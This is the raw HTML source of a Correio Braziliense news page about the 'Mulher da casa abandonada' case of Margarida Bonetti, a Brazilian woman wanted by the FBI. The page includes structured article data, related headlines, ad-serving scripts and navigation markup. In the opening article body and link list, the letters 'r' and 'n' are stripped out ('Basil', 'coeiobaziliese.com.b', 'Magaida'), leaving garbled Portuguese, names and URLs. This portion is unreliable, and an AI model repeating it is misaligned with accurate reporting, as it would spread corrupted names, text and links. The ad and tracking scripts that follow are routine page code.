                                        &lt;img class=&quot;lazy&quot; data-sc=&quot;https://midias.coeiobaziliese.com.b/_midias/jpg/2021/08/06/20210806082556358061u-6794956.jpg&quot; alt=&quot;&quot; sc=&quot;&quot;&gt;
                                                            &lt;stog&gt;Basil&lt;/stog&gt;
                                        &lt;spa&gt;RJ egista queda de homic&iacute;dios e oubos e alta de estupos&lt;/spa&gt;
                &lt;/a&gt;
            &lt;/li&gt;
                    &lt;li&gt;
                &lt;a hef=&quot;https://www.coeiobaziliese.com.b/basil/2022/07/5023836-cofia-os-esultados-da-lotofacil-2578-e-da-timemaia-1811-desta-quita-feia-21-7.html&quot; oclick=&quot;evetoGA('veja mais', 'saiba mais', 'https://www.coeiobaziliese.com.b/basil/2022/07/5023836-cofia-os-esultados-da-lotofacil-2578-e-da-timemaia-1811-desta-quita-feia-21-7.html')&quot;&gt;
                                        &lt;img class=&quot;lazy&quot; data-sc=&quot;https://midias.coeiobaziliese.com.b/_midias/jpg/2022/07/21/loteias-26092053.jpg&quot; alt=&quot;&quot; sc=&quot;&quot;&gt;
                                                            &lt;stog&gt;Basil&lt;/stog&gt;
                                        &lt;spa&gt;Cofia os esultados da Lotof&aacute;cil 2578 e da Timemaia 1811 desta quita-feia (21/7)&lt;/spa&gt;
                &lt;/a&gt;
            &lt;/li&gt;
                    &lt;li&gt;
                &lt;a hef=&quot;https://www.coeiobaziliese.com.b/basil/2022/07/5023845-defesoia-do-io-diz-ve-idicios-de-gaves-violacoes-de-dieitos-o-alemao.html&quot; oclick=&quot;evetoGA('veja mais', 'saiba mais', 'https://www.coeiobaziliese.com.b/basil/2022/07/5023845-defesoia-do-io-diz-ve-idicios-de-gaves-violacoes-de-dieitos-o-alemao.html')&quot;&gt;
                                        &lt;img class=&quot;lazy&quot; data-sc=&quot;https://midias.coeiobaziliese.com.b/_midias/jpg/2022/07/21/960453_j21052015__tg2361-26092388.jpg&quot; alt=&quot;&quot; sc=&quot;&quot;&gt;
                                                            &lt;stog&gt;Basil&lt;/stog&gt;
                                        &lt;spa&gt;Defesoia do Rio diz ve id&iacute;cios de gaves viola&ccedil;&otilde;es de dieitos o Alem&atilde;o&lt;/spa&gt;
                &lt;/a&gt;
            &lt;/li&gt;
                
    &lt;/ul&gt;
&lt;/div&gt;&lt;/p&gt;
&lt;h3&gt;A Mulhe da Casa Abadoada&lt;/h3&gt;
&lt;p class=&quot;texto&quot;&gt;Magaida Boetti &amp;eacute; uma basileia foagida do Depatameto Fedeal de Ivestiga&amp;ccedil;&amp;atilde;o ameicao (FBI), suspeita de mate uma empegada dom&amp;eacute;stica em codi&amp;ccedil;&amp;atilde;o a&amp;aacute;loga &amp;agave; escavid&amp;atilde;o po quase 20 aos os Estados Uidos. Ap&amp;oacute;s algus aos, a mulhe voltou paa o Basil paa moa com seu maido Re&amp;ecic; Boetti, e passou a esidi a mas&amp;atilde;o de sua fam&amp;iacute;lia, em S&amp;atilde;o Paulo.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;A hist&amp;oacute;ia itigate foi apesetada em uma epotagem o fomato de podcast de Chico Felitti. A hist&amp;oacute;ia, deomiada &amp;ldquo;A Mulhe da Casa Abadoada&amp;dquo;, foi baseada os egistos eais do caso e povocou a cuiosidade de muitos basileios, que passaam a visita o local fazedo xigametos.&lt;/p&gt;
&lt;h3&gt;A oigem do caso a justi&amp;ccedil;a&lt;/h3&gt;
&lt;p class=&quot;texto&quot;&gt;O caso teve i&amp;iacute;cio ap&amp;oacute;s algus vizihos etaem em cotato com as autoidades afimado que havia uma moadoa com poss&amp;iacute;veis poblemas metais a casa. No i&amp;iacute;cio de julho, quado os pimeios epis&amp;oacute;dios do podcast foam publicados, a ivestiga&amp;ccedil;&amp;atilde;o foi abeta.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;Segudo Macelo Palhaes, delegado do 4&amp;deg; DP, a pol&amp;iacute;cia queia etede se existem codi&amp;ccedil;&amp;otilde;es de moadia o im&amp;oacute;vel, cosideado as codi&amp;ccedil;&amp;otilde;es sait&amp;aacute;ias, de higiee e estutua. Cotudo, o casa&amp;atilde;o, que atualmete se ecota em uma disputa ete os hedeios, est&amp;aacute; com aspecto de abadoo, telhas quebadas e abetuas as paedes.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;Depededo dos esultados da ivestiga&amp;ccedil;&amp;atilde;o, a fam&amp;iacute;lia de Magaida pode at&amp;eacute; efeta a acusa&amp;ccedil;&amp;atilde;o de abadoo de icapaz.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;&lt;scipt asyc=&quot;&quot; sc=&quot;https://platfom.twitte.com/widgets.js&quot; chaset=&quot;utf-8&quot;&gt;&lt;/scipt&gt;&lt;/p&gt;",
          "isAccessibleForFree": true,
          "image": [
            "https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/1200x800/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442",
            "https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/1000x1000/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442",
            "https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/820x547/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442"
          ],
          "author": [
             {
                "@type": "Person",
                "name": "Mannu Gomes - Estado de Minas",
                "url": "https://www.correiobraziliense.com.br/autor?termo=Mannu Gomes - Estado de Minas"
              }
                                    ],
          "publisher": {
            "@type": "NewsMediaOrganization",
            "@id": "https://www.correiobraziliense.com.br/#organization",
            "name": "Correio Braziliense",
            "url": "https://www.correiobraziliense.com.br/",
            "logo": {
              "@type": "ImageObject",
              "url": "https://www.correiobraziliense.com.br/_conteudo/logo_correo-600x60.png",
              "width": 600,
              "height": 60
            },
            "sameAs": [
              "https://www.facebook.com/correiobraziliense",
              "https://twitter.com/correiobraziliense.com.br",
              "https://instagram.com/correio.braziliense",
              "https://www.youtube.com/@correiobraziliense5378"
            ],
            "contactPoint": {
              "@type": "ContactPoint",
              "telephone": "+556132141100",
              "contactType": "office"
            }
          }
        }
              ]
    }
  </script>

  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@graph": [
        {
          "@type": "SiteNavigationElement",
          "name": "Início",
          "url": "https://www.correiobraziliense.com.br/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Cidades DF",
          "url": "https://www.correiobraziliense.com.br/cidades-df/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Politica",
          "url": "https://www.correiobraziliense.com.br/politica/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Brasil",
          "url": "https://www.correiobraziliense.com.br/brasil/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Economia",
          "url": "https://www.correiobraziliense.com.br/economia/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Mundo",
          "url": "https://www.correiobraziliense.com.br/mundo/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Diversão e Arte",
          "url": "https://www.correiobraziliense.com.br/diversao-e-arte/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Ciência e Saúde",
          "url": "https://www.correiobraziliense.com.br/ciencia-e-saude/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Eu Estudante",
          "url": "https://www.correiobraziliense.com.br/euestudante/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Concursos",
          "url": "http://concursos.correioweb.com.br/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Esportes",
          "url": "https://www.correiobraziliense.com.br/esportes/"
        }

      ]
    }
  </script>


<!-- Taboola -->
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    article: 'auto'
  });
  ! function(e, f, u, i) {
    if (!document.getElementById(i)) {
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
    document.getElementsByTagName('script')[0],
    '//cdn.taboola.com/libtrc/diariosassociados-correiobraziliense/loader.js',
    'tb_loader_script');
  if (window.performance && typeof window.performance.mark == 'function') {
    window.performance.mark('tbl_ic');
  }
</script>  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function() {
        googletag.pubads().disableInitialLoad();
        // googletag.pubads().set('document_language', 'pt-BR');
    });
</script>

<script type="text/javascript">
    var PREBID_TIMEOUT = Math.min(Math.max((Date.now()-window.performance.timing.navigationStart)*7, 300), 1000);

    var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];
    pbjs.unitsAd = [{
    "bids": [
      {"bidder": "appnexus", "params": {"placementId": "13393618"}},
      {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
      {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "841550035"}},
      {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-anchorads-1",
    "mediaTypes": {"banner": {"sizeConfig": [{"minViewPort": [992, 0], "sizes": [[728, 90], [970, 90]]}, {"minViewPort": [748, 0], "sizes": [[728, 90]]}, {"minViewPort": [488, 0], "sizes": [[320, 50], [300, 50]]}, {"minViewPort": [340, 0], "sizes": [[320, 50], [300, 50]]}, {"minViewPort": [0, 0], "sizes": [[320, 50], [300, 50]]}]}}
    },                   
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393618"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "226856929"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}},   
    ],
    "code": "cb-publicidade-halfpage-1",
    "mediaTypes": {"banner": {"sizes": [[300, 600], [336, 280], [300, 250]]}}
    },
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393621"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [55], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "133068578"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-rasgado-1",
    "mediaTypes": {
        "banner": {
            "sizeConfig": [
                {"minViewPort":[992, 0],"sizes":[[728, 90], [970, 90], [970, 250], [980, 250]]}, 
                {"minViewPort":[748, 0],"sizes":[[728, 90]]}, 
                {"minViewPort":[488, 0],"sizes":[[468, 60], [300, 100]]}, 
                {"minViewPort":[320, 0],"sizes":[[320, 100], [300, 100]]}, 
                {"minViewPort":[0, 0],"sizes":[[300, 100]]}
            ]
        },
    },
    },
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393620"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [55], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "143773541"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-rasgado-2",
    "mediaTypes": {
        "banner": {
            "sizeConfig": [{
                "minViewPort": [992, 0], 
                "sizes": [[728, 90], [970, 90], [970, 250], [980, 250]]
            }, 
            {
                "minViewPort": [748, 0], 
                "sizes": [[728, 90]]
            }, 
            {
                "minViewPort": [488, 0], 
                "sizes": [[468, 60], [300, 100], [320, 100]]
            }, 
            {
                "minViewPort": [340, 0], 
                "sizes": [[320, 100], [300, 100]]
            }, 
            {
                "minViewPort": [0, 0], 
                "sizes": [[300, 100]]
            }]
        }
    }
    },
    {
    "bids": [
        {"bidder": "teads", "params": {"pageId": 139234, "placementId": 152787}},
        {"bidder": "appnexus", "params": {"placementId": "13393617"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "612858476"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-retangulo-1",
    "mediaTypes": {"banner": {"sizes": [[336, 280], [300, 250]]}, "native": {"image": {"sizes": [[336, 280], [300, 250]]}}, "video": {"context": "outstream", "playerSize": [300, 250]}}
    },
    {
    "bids": [
        {"bidder": "teads", "params": {"pageId": 139234, "placementId": 152787}},
        {"bidder": "appnexus", "params": {"placementId": "13393617"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "612858476"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-retangulo-2", 
    "mediaTypes": {"banner": {"sizes": [[336, 280], [300, 250]]}, "native": {"image": {"sizes": [[336, 280], [300, 250]]}}, "video": {"context": "outstream", "playerSize": [300, 250]}}
    }];

    pbjs.bidderSettings = {
        appnexus: {
            bidCpmAdjustment: function(bidCpm, bid) {
                return bidCpm > .01?bidCpm -.01:0;
            }
        },rubicon: {
            bidCpmAdjustment: function(bidCpm, bid) {
                bidCpm = (bidCpm * .85);
                return bidCpm > .01?bidCpm -.01:0;
            }
        }
    }

    pbjs.que.push(function() {
        pbjs.setConfig({
            bidderSequence: "random",
            priceGranularity: {'buckets': [{'min': 0,'max': 50,'increment': 0.01}]},
            currency: {"adServerCurrency": "USD"}
        });
    });

    pbjs.que.push(function() {
        pbjs.addAdUnits(pbjs.unitsAd);
    });
</script>


<script type="text/javascript">
var diretoriodfp = '/6887/portal-correioweb/correiobraziliense-com-br/brasil/internas';
var slotdfp = {};
var indexformats = 0;

var slotdfpev = {};
    slotdfpev.scrollevent = false;
    slotdfpev.torefresh = slotdfpev.torefresh || [];
    slotdfpev.lazyloadSlots = [];

slotdfpev.buildAds = function(){
    //@configs: elm,formato,sizemap,lazyload,targeting,refresh

    var configs = {};
    var arglen = arguments.length;
    var args = ['elm','formato','sizemap','lazyload','targeting','refresh'];

    if(arglen == 1){
        configs = typeof arguments[0] == 'string' || arguments[0] instanceof HTMLElement || typeof arguments[0].get == "function"?{'elm':arguments[0]}:arguments[0];
    }else{
        for( var i = 0; i < arglen; i++){
            configs[args[i]] = arguments[i];
        }
    }

    if( configs.elm ){
        if( typeof configs.elm == "string" ){
            if( configs.elm.trim().match(/^\w/) ){
                configs.elm = document.getElementById(configs.elm);
            }else{
                configs.elm = document.querySelector(configs.elm);
            }
        }
        configs.elm = configs.elm.get?configs.elm.get(0):configs.elm;
        configs.targetdisplay = configs.elm;
        lenitens = configs.elm.childNodes.length;

        for(var i =0; i < lenitens; i++){
            if(configs.elm.childNodes[i].nodeName === "DIV"){
                configs.elm = configs.elm.childNodes[i];
                break;
            }
        }

    }else{
        return false;
    }

    configs.refresh = configs.refresh || 30000;
    configs.targeting = configs.targeting || [];
    configs.formato = configs.formato || [[336,280],[300,250]];
    configs.sizemap = configs.sizemap || [[[0, 0],configs.formato]];

    var reloadjs = window.localStorage?localStorage.getItem('reloadjs'):'0';

    // if(typeof configs.lazyload != "boolean" || reloadjs == '1' || document.hidden == true){
    //     configs.lazyload = true;
    // }
    configs.lazyload = true;

    configs.elm.id = configs.elm.id || 'dfp-buildads-'.concat(Math.trunc((Math.random()*10000)+1));

    (function(configs){
        googletag.cmd.push(function() {
            var sizemapping = googletag.sizeMapping();

            for(var i = 0; i < configs.sizemap.length; i++){
                sizemapping.addSize(configs.sizemap[i][0],configs.sizemap[i][1]);
            }
            slotdfp[configs.elm.id] = {}
            slotdfp[configs.elm.id].slot = googletag.defineSlot('/6887/portal-correioweb/correiobraziliense-com-br/brasil/internas', configs.formato, configs.elm.id ).
                setTargeting('identificador',configs.elm.id.replace(/.*?(publicidade-.*)/,'$1')).
                setTargeting('implementado','dinamico').
                setTargeting('pos',[(++indexformats).toString()]).
                defineSizeMapping( sizemapping.build() )

            //.setCollapseEmptyDiv(true,true);

            slotdfp[configs.elm.id].configs = configs;

            // if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            //     slotdfp[configs.elm.id].slot.setForceSafeFrame(true);
            //     slotdfp[configs.elm.id].slot.setSafeFrameConfig({sandbox:true});
            // }

            for(var i = 0; i < configs.targeting.length; i++){
                configs.targeting[i].length == 2 && slotdfp[configs.elm.id].slot.setTargeting(configs.targeting[i][0],configs.targeting[i][1]);
            }

            slotdfp[configs.elm.id].slot.addService(googletag.pubads());

            if(configs.lazyload || !( configs.elm.style.visibilit != 'hidden' && Boolean(configs.elm.offsetParent))){
                slotdfpev.addtolazyload(slotdfp[configs.elm.id]);
            }else{
                slotdfpev.refreshslot([slotdfp[configs.elm.id]]);
                slotdfpev.addtorefresh(slotdfp[configs.elm.id]);
            }
        });
    })( configs );
}


slotdfpev.doscrollevent = function() {
    slotdfpev.scrollevent = true;
}

slotdfpev.addtolazyload = function(slot){
    slotdfpev.lazyloadSlots.push(slot);
    slotdfpev.doscrollevent();
}

slotdfpev.addtorefresh = function(slot){
    slotdfpev.torefresh.push(slot);
}

slotdfpev.elemonscreen = function(e, n, t) {
    if(document.hidden == true){return false}
    if(e.style.visibilit == 'hidden' && !Boolean(e.offsetParent)){return false}
    n = n || 0, t = t || "visible";
    var o = e.getBoundingClientRect(),
        i = Math.max(document.documentElement.clientHeight, window.innerHeight),
        d = o.bottom - n < 0,
        w = o.top - i + n >= 0;
    return "above" === t ? d : "below" === t ? w : !d && !w
}

slotdfpev.displayslots = function(){
    for(var i = 0; i < slotdfpev.lazyloadSlots.length; i++){
        if(slotdfpev.elemonscreen(slotdfpev.lazyloadSlots[i].configs.elm, -700)){
            (function(slot){
                slotdfpev.refreshslot([slot]);
                slotdfpev.addtorefresh(slot);
            })(slotdfpev.lazyloadSlots.splice(i,1).shift());
        }
    }
}

slotdfpev.refreshslot = function(slots) {
    
    pbjs.que.push(function() {
        var unitDeclared = [];
        var slotsIds = [];
        var unitSimilars = [];

        for (var n in slots) {
            var slotid = slots[n].configs.elm.id;
            googletag.display(slotid);
            slotsIds.push(slotid);
            unitDeclared = pbjs.unitsAd.filter(function(unit){return unit.code == slotid});
            unitSimilars = pbjs.unitsAd.filter(function(unit){return !unitDeclared.length && (JSON.stringify(unit.sizes) == JSON.stringify(slots[n].configs.formato))}).slice(0,1);
            for(var u in unitSimilars){
                var unitAd = {
                            code: slotid,
                            sizes: unitSimilars[u].sizes,
                            bids: unitSimilars[u].bids
                }
                unitSimilars[u].sizeMapping && (unitAd['sizeMapping'] = unitSimilars[u].sizeMapping);
                pbjs.unitsAd.push(unitAd);
                pbjs.addAdUnits(unitAd);
            }
        }

        pbjs.requestBids({
            timeout: PREBID_TIMEOUT,
            adUnitCodes: slotsIds,
            bidsBackHandler: function() {
                pbjs.setTargetingForGPTAsync(slotsIds);
                googletag.pubads().refresh(slots.map(function(s){return s.slot}));
            }
        });
    });

}

slotdfpev.refreshslots = function() {
    for(var attr in slotdfpev.torefresh){
        if(slotdfpev.torefresh[attr].configs.elm.clientHeight){
            if(slotdfpev.elemonscreen(slotdfpev.torefresh[attr].configs.elm)){
                if(!slotdfpev.torefresh[attr]['timeoutrefresh']){
                    (function(slot){
                        slot['timeoutrefresh'] = setTimeout(googletag.cmd.push, slot.configs.refresh, function(){
                            slot['refresh'] = slot['refresh'] || 0;
                            slot.slot.setTargeting('refresh', (++slot['refresh']).toString());
                            slotdfpev.refreshslot([slot]);
                            clearTimeout(slot['timeoutrefresh']);
                            slot['timeoutrefresh'] = false;
                            slotdfpev.refreshslots();
                        });
                    })(slotdfpev.torefresh[attr]);
                }
            }else{
                if(slotdfpev.torefresh[attr]['timeoutrefresh']){
                    clearTimeout(slotdfpev.torefresh[attr]['timeoutrefresh']);
                    slotdfpev.torefresh[attr]['timeoutrefresh'] = false;
                }
            }
        }
    }
}

window.addEventListener('DOMContentLoaded', slotdfpev.doscrollevent);
window.addEventListener('load', slotdfpev.doscrollevent);
window.addEventListener('resize', slotdfpev.doscrollevent);
window.addEventListener('scroll', slotdfpev.doscrollevent);

slotdfpev.testScrollEvent = function(){
    if(slotdfpev.scrollevent) {
        slotdfpev.scrollevent = false;
        slotdfpev.lazyloadSlots.length && slotdfpev.displayslots();
        slotdfpev.torefresh.length && slotdfpev.refreshslots();
    }
    requestAnimationFrame(slotdfpev.testScrollEvent);
}

var requestAnimationFrame = window.requestAnimationFrame || (function() {
    var timeLast = 0;
    return window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function(callback) {
        var timeCurrent = (new Date()).getTime(),timeDelta;
        timeDelta = Math.max(0, 16 - (timeCurrent - timeLast));
        timeLast = timeCurrent + timeDelta;
        return setTimeout(function() { callback(timeCurrent + timeDelta); }, timeDelta);
    };
})();

requestAnimationFrame(slotdfpev.testScrollEvent);

var staticSlot;

googletag.cmd.push(function(){

    slotdfp['cb-publicidade-dhtml-1x1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/brasil/internas','cb-publicidade-dhtml-1x1').setTargeting('formato',['dhtml-1x1']).setTargeting('pos',['0']).addService(googletag.pubads());
    
    // Interstitial
    slotdfp['cb-publicidade-interstitial'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL);
    slotdfp['cb-publicidade-interstitial'] && slotdfp['cb-publicidade-interstitial'].addService(googletag.pubads());

    staticSlot = googletag.defineSlot('/6887/portal-correioweb/correiobraziliense-com-br/interstitial', 'cb-publicidade-interstitial').addService(googletag.pubads());

    
    // Capa
    slotdfp['cb-publicidade-patrocinado-1x1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/brasil/internas','cb-publicidade-patrocinado-1x1').
        setTargeting('formato',['patrocinado-1x1']).
        setTargeting('pos',['0']).
        addService(googletag.pubads());

    // Patrocínio apenas home
    slotdfp['cb-publicidade-patrocinio-1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/brasil/internas','cb-publicidade-patrocinio-1').
        setTargeting('identificador','publicidade-patrocinio-1').
        setTargeting('formato',['publicidade-patrocinio-1']).
        addService(googletag.pubads());

    // slotdfp['cb-publicidade-anchorads-1'] = googletag.defineSlot('',[[300, 50],[320, 50],[1,1]],'cb-publicidade-anchorads-1').
    //     setTargeting('pos',[(++indexformats).toString()]).
    //     setTargeting('identificador','publicidade-anchorads-1').
    //     defineSizeMapping(googletag.sizeMapping().
    //     addSize([0, 0],[[320, 50],[300, 50],[1,1]]).
    //     addSize([748, 0],[[728, 90],[1,1]]).
    //     addSize([992, 0],[[728, 90],[970, 90],[1,1]]).
    //     build()).
    //     addService(googletag.pubads());

    (function(e){try{var c=JSON.parse(function(a){a+="=";for(var c=document.cookie.split(";"),d=0;d<c.length;d++){for(var b=c[d];" "===b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(a))return b.substring(a.length,b.length)}return null}("_ttqprofiles")||"{}"),a;for(a in c)e.pubads().setTargeting(a,c[a])}catch(f){e.pubads().setTargeting("err",c[a])}})(googletag);

    googletag.pubads().setTargeting("testeab", (function(){return Math.trunc(Math.random()*10)+1})().toString());
    googletag.pubads().setTargeting("resolucao",screen.width+'x'+screen.height);
    googletag.pubads().setTargeting("urldata",window.location.href.split(/\/|=|,|\.|\&/));
    googletag.pubads().setTargeting("titleofpage",document.title);
    googletag.pubads().setTargeting("tagsofpage",document.querySelector('meta[name="keywords"]')?document.querySelector('meta[name="keywords"]').content.replace(/\s?(,)\s?/g,'$1').split(','):[]);
    googletag.pubads().setTargeting("reload", (window.performance?window.performance.navigation.type:2).toString() );
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableAsyncRendering();
    googletag.pubads().disableInitialLoad();

    googletag.pubads().setCentering(true);
    googletag.enableServices();

    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
        try {
            var elmid = event.slot.getSlotElementId();
            var elmtg = document.getElementById(elmid);
            elmtg.dataset.adsCallback && (function(str){ eval(str) }).call(this, elmtg.dataset.adsCallback, elmid=elmid, elmtg=elmtg, event=event);
        } catch(e) {
            console.warn(e);
        }
    });
});
</script>
    <script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/3d8fbc0fe6613685b6be300b24dd70d8.js" defer></script>

</head><!-- <head>
  <link rel="preconnect" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js">
  <link rel="dns-prefetch" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js">
</head> -->
<body>
  <script>
    var usedLaterScript = document.createElement('script');
    usedLaterScript.src = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
    document.body.appendChild(usedLaterScript)
</script>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HG8CK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  

  <!-- <script defer src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
  <script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "de352cb1-bc85-498a-8e1f-a7bbe6068cf3",
      });
    });
  </script> -->

  <style>
    .responsive-img picture {
      width: 100%;
      height: 450px;
    }

    .responsive-img picture img {
      width: inherit !important;
      height: inherit !important;
      object-fit: cover !important;
    }

    #sidebar > section.blogs > div {
      min-height: 276px;
    }

    section.blogs div article figure a picture {
      width: 100px;
      height: 70px;
    }

    section.blogs div article figure a picture img{
      width: inherit;
      height: inherit;
      object-fit: cover;
    }

    .cb-fixed-top {
      -webkit-animation: unset;
      animation: unset;
    }

    @media (max-width: 600px) {
      .responsive-img picture {
        height: auto !important;
      }
    }
    .body-content-cb .texto iframe[src="https://www.dailymotion.com/embed/video"] {
      width: 100%;
      height: 450px;
    }

    #member_submit {
      background-color: #0077b6 !important;
      font-weight: 700 !important;
    }

    #ver-comentarios {
      background-color: #0077B6 !important;
      font-weight: 700 !important;
    }

    .content-materia .wrapper .body-content-cb article.article iframe[data-src^="http://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[data-src^="https://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[src^="http://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[src^="https://www.youtube.com"] {
      aspect-ratio: 16/9 !important;
      height: auto !important;
      min-height: auto !important;
    }

  </style>


  <div class="cb-main-wrap">
    <nav class="header-alt">
    <div class="main cb-fixed-top">
        <div class="container main-col">
            <div class="items">
                <button class="nav hamburger" aria-label="Menu de Navegação">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#menu"></use>
                    </svg><span>Seções</span>
                </button>
                <button class="search" aria-label="Botão de pesquisa">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#search-slim"></use>
                    </svg>
                </button>
            </div>
            <div class="menu">
                <a class="cb" href="/" aria-label="Logo do Correio Braziliense">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full-white"></use>
                    </svg>
                </a>
                <!-- <a class="cb-initials" href="/"></a> -->
                                <a class="editoria-title" href="https://www.correiobraziliense.com.br/brasil">Brasil</a>
                            </div>
            <div class="social">
                <button class="search" aria-label="Botão de pesquisa">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#search-slim"></use>
                    </svg>
                </button>
                <ul>
                    <li>
	<a href="https://wa.me/5561992563846/" aria-label="WhatsApp" title="Whatsapp (61) 99256-3846" target="_blank">
		<svg class="whatsapp">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
		<svg class="facebook">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
		<svg class="twitter">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
		<svg class="instagram">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#instagram-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.youtube.com/@correiobraziliense5378" target="_blank" aria-label="Youtube">
		<svg class="youtube">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#youtube-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
		<svg class="googlenews" >
			<!-- <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use> -->
			<use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
		</svg>
	</a>
</li>                </ul>
            </div>
        </div>
    </div>
</nav>    

    <div class="title">
            
      
            
      <div class="content-title">
        <div class="wrapper">
                                  <small class="category">INVESTIGAÇÃO</small>
                    <div class="materia-title">
            <h1>Caso da 'Mulher da casa abandonada' provoca indignação na internet</h1>
            <h2>Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo</h2>

          </div>
        </div>
                  
<style>
    .pub-hor {
        height: 250px !important;
        overflow: hidden;
